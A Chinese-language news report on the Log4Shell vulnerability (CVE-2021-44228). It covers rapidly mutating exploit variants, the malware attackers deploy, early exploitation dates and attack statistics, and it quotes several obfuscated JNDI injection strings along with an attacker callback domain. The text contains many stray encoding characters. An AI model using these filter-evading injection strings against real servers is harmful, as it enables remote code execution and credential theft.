信息來(lái)源:安全內(nèi)參

2021年最重大的網(wǎng)絡(luò)安全災(zāi)難莫過(guò)于當(dāng)下肆虐全球的Apache Log4j日志庫(kù)漏洞利用(又稱Log4Shell���,編號(hào)CVE-2021-44228)�。

自上周公開(kāi)披露以來(lái),Log4Shell漏洞像癌癥一樣在互聯(lián)網(wǎng)上迅猛擴(kuò)散�����,導(dǎo)致全球的企業(yè)安全人員都失去了周末假期���。

根據(jù)業(yè)界眾多網(wǎng)絡(luò)安全公司的觀測(cè)����,目前大多數(shù)Log4Shell漏洞利用主要是挖礦軟件����,但攻擊者也在積極嘗試在易受攻擊的系統(tǒng)上安裝更危險(xiǎn)的惡意軟件。據(jù)微軟研究人員稱���,除了挖礦軟件之外�����,他們還看到了Cobalt Strike的安裝�,攻擊者可以用它來(lái)竊取密碼�����,通過(guò)橫向移動(dòng)進(jìn)一步潛入受感染的網(wǎng)絡(luò)并竊取數(shù)據(jù)。

更為糟糕的是����,該漏洞利用正在發(fā)生快速變異,繞過(guò)現(xiàn)有緩解措施�,并吸引了越來(lái)越多的攻擊者。Check Point的網(wǎng)絡(luò)安全研究人員周一警告說(shuō)����,Log4Shell正在快速變異,已經(jīng)產(chǎn)生60多個(gè)更強(qiáng)大的變種����,所有變種都在不到一天的時(shí)間內(nèi)產(chǎn)生����。

研究人員指出:“自周五以來(lái),我們目睹了一種類(lèi)似病毒進(jìn)化的迅猛勢(shì)頭��,原始漏洞的新變種被迅速引入:在不到24小時(shí)內(nèi)涌現(xiàn)超過(guò)60種��?�!?

Log4Shell是個(gè)極度危險(xiǎn)的漏洞,因?yàn)樗浅H菀妆焕?,且駐留在無(wú)處不在的Java日志庫(kù)Apache Log4j中,漏洞利用可導(dǎo)致未經(jīng)身份驗(yàn)證的遠(yuǎn)程代碼執(zhí)行(RCE)和服務(wù)器被完全接管�。

突變可能使漏洞利用繞過(guò)緩解措施

周一,Check Point報(bào)告說(shuō)��,Log4Shell的新的惡性變種現(xiàn)在已經(jīng)可以“通過(guò)HTTP或HTTPS”被利用�。

Check Point表示,利用該漏洞的方法越多���,攻擊者就越容易繞過(guò)自周五以來(lái)安全廠商和企業(yè)瘋狂推出的新保護(hù)措施����。這意味著一層保護(hù)是不夠的��,只有多層安全態(tài)勢(shì)才能提供彈性保護(hù)���。

由于Log4Shell的攻擊面巨大�,一些安全專家稱Log4Shell是今年最大的網(wǎng)絡(luò)安全災(zāi)難�,將其與2014年Shellshock系列安全漏洞相提并論,后者被受感染計(jì)算機(jī)的僵尸網(wǎng)絡(luò)用于執(zhí)行分布式拒絕服務(wù)(DDoS)攻擊和漏洞掃描���,在其最初披露后的數(shù)小時(shí)內(nèi)就被野外利用��。

攻擊戰(zhàn)術(shù)轉(zhuǎn)變

除了可以繞過(guò)保護(hù)措施的變化之外����,研究人員還看到了漏洞利用的新策略。

人工智能網(wǎng)絡(luò)安全公司Vectra的威脅情報(bào)負(fù)責(zé)人Luke Richards周一透露�,最初的漏洞利用嘗試是基本的回調(diào),最初的漏洞利用嘗試來(lái)自TOR節(jié)點(diǎn)�。他們主要指向“bingsearchlib[.]com”,利用被傳遞到用戶代理或請(qǐng)求的統(tǒng)一資源標(biāo)識(shí)符(URI)�����。

但自從第一波利用嘗試?yán)顺币詠?lái)���,Vectra已經(jīng)跟蹤了利用該漏洞的威脅行為者在策略上的許多變化�����。值得注意的是����,正在使用的命令發(fā)生了變化����,因?yàn)橥{行為者已經(jīng)開(kāi)始混淆他們的請(qǐng)求。

Richards解釋說(shuō):“這最初包括用base64字符串填充用戶代理或URI���,當(dāng)易受攻擊的系統(tǒng)解碼時(shí)���,會(huì)導(dǎo)致主機(jī)從攻擊者基礎(chǔ)設(shè)施下載惡意dropper?���!痹诖酥螅粽唛_(kāi)始利用JDNI進(jìn)程的其他轉(zhuǎn)換功能來(lái)混淆Java命名和目錄接口(JDNI)字符串本身���。

他舉了以下代碼實(shí)例:

${jndi:${lower:l}${lower:d}a${lower:p}://world80

${${env:ENV_NAME:-j}n${env:ENV_NAME:-d}i${env:ENV_NAME:-:}${env:ENV_NAME:-l}d${env:ENV_NAME:-a}p${env:ENV_NAME:-:}//

${jndi:dns://

所有這些都實(shí)現(xiàn)了相同的目標(biāo):“下載惡意類(lèi)文件并將其放到目標(biāo)系統(tǒng)上���,或者泄露基于云的系統(tǒng)的憑據(jù),”Richards說(shuō)道�。

漏洞已被公開(kāi)利用數(shù)周

至少?gòu)?2月1日起,攻擊者就一直在圍繞Log4Shell漏洞進(jìn)行討論����,事實(shí)證明,一旦CVE-2021-44228在上周晚些時(shí)候公開(kāi)披露��,就像打開(kāi)了潘多拉盒子���,蜜罐中涌入了大批攻擊者�����。



周日��,Sophos研究人員表示�����,他們“自12月9日以來(lái)已經(jīng)檢測(cè)到數(shù)十萬(wàn)次利用此漏洞遠(yuǎn)程執(zhí)行代碼的嘗試”(上圖)�,并指出其他組織(包括Cloudflare)的日志搜索表明該漏洞可能已被公開(kāi)利用數(shù)周。

Cloudflare首席執(zhí)行官M(fèi)atthew Prince周六在推特上說(shuō):“到目前為止��,我們發(fā)現(xiàn)的#Log4J漏洞利用的最早證據(jù)是2021-12-01 04:36:50 UTC���?!薄斑@表明它至少在公開(kāi)披露前9天就已經(jīng)存在了�����。但是���,在公開(kāi)披露之前沒(méi)有看到大規(guī)模漏洞利用的證據(jù)�����?!?

上周日�����,思科Talos表示最早在12月2日就檢測(cè)到攻擊者利用CVE-2021-44228����,建議企業(yè)將威脅掃描的起始日期大幅提前。

40%的企業(yè)網(wǎng)絡(luò)已遭遇漏洞利用攻擊

Check Point周一表示��,它挫敗了超過(guò)845000次漏洞利用嘗試��,其中超過(guò)46%的嘗試是由已知的惡意組織發(fā)起的�����。Check Point警告說(shuō)�,每分鐘有超過(guò)100次嘗試?yán)迷撀┒础?



截至美國(guó)東部時(shí)間周一上午9點(diǎn),其研究人員已經(jīng)發(fā)現(xiàn)�����,全球超過(guò)40%的企業(yè)網(wǎng)絡(luò)都遭遇了漏洞利用攻擊。

下圖說(shuō)明了全球范圍漏洞利用的地區(qū)分布:

受漏洞影響的知名企業(yè)名單(部分):

截至周一�,互聯(lián)網(wǎng)仍處于崩潰模式,根據(jù)GitHub上托管的一個(gè)漏洞影響企業(yè)名單����,包括蘋(píng)果、騰訊�����、Twitter����、百度、滴滴�����、京東�、網(wǎng)易、亞馬遜���、特斯拉���、谷歌等大量知名互聯(lián)網(wǎng)科技企業(yè)都受到Log4Shell的影響(名單還附上了證據(jù)鏈接):

完整名單鏈接:

https://github.com/YfryTchsGD/Log4jAttackSurface